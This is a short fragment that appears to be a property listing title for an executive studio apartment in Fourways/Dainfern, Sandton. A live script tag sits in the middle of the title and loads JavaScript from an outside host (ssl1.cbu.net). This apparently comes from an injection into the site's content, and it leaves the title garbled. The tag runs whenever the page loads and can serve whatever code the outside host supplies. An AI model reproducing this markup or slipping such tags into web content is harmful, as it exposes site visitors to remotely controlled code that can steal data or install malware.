 Exec Studio Apt Fourways Dainfern - Teasa Group Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 2